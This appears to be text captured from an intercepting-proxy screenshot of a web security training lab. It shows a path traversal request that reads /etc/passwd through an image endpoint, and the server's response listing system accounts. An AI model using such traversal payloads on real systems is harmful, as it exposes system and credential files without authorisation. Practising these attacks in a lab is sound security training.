 美化 Raw Hex Chinese MarkInfo \n
1 GET /image?filename=/var/www/images/../../../etc/passwd HTTP/2
2 Host: 0a01001f042da0db805767c800830043.web-security-academy.net
3 Cookie: session=wb7Ya57vJr1D4q8r1pg3GGZnpSqlAttu
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0)
Gecko/20100101 Firefox/133.0
5 Accept:
image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q
=0.5
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a01001f042da0db805767c800830043.web-security-academy.net
/
9 Sec-Fetch-Dest: image
0 Sec-Fetch-Mode: no-cors
1 Sec-Fetch-Site: same-origin
2 Priority: u=5
3 Te: trailers
美化 Raw Hex 页面渲染 Chinese CollectInfo
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin